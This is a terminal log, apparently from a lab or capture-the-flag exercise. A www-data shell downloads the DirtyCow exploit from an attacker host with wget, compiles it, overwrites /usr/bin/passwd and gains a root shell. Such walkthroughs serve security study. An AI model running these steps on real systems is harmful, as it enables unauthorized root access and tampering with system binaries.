 www-data@vulnuni:/tmp$ wget http://192.168.56.103:8080/40616.c
wget http://192.168.56.103:8080/40616.c
--2020-04-21 13:03:06--  http://192.168.56.103:8080/40616.c
Connecting to 192.168.56.103:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4963 (4.8K) [text/plain]
Saving to: `40616.c'
> /proc/sys/vm/dirty_writeback_centisecs" may make the system more stable.
100%[======================================>] 4,963       --.-K/s   in 0s
2020-04-21 13:03:06 (929 MB/s) - `40616.c' saved [4963/4963]
www-data@vulnuni:/tmp$ gcc 40616.c -o cowroot -pthread
gcc 40616.c -o cowroot -pthread
40616.c: In function 'procselfmemThread':
40616.c:99:9: warning: passing argument 2 of 'lseek' makes integer from pointer without a cast [enabled by default]
/usr/include/unistd.h:335:16: note: expected '__off_t' but argument is of type 'void *'
40616.c: In function 'main':
40616.c:142:5: warning: format '%d' expects argument of type 'int', but argument 2 has type '__off_t' [-Wformat]
www-data@vulnuni:/tmp$ ls -la cowroot
ls -la cowroot
-rwxrwxrwx 1 www-data www-data 14149 Apr 21 13:03 cowroot
www-data@vulnuni:/tmp$ ./cowroot
./cowroot
DirtyCow root privilege escalation
Backing up /usr/bin/passwd.. to /tmp/bak
Size of binary: 42824
Racing, this may take a while..
/usr/bin/passwd is overwritten
Popping root shell.
Don't forget to restore /tmp/bak
thread stopped
thread stopped
root@vulnuni:/tmp# id
id
uid=0(root) gid=33(www-data) groups=0(root),33(www-data)
root@vulnuni:/tmp# whoami
whoami
root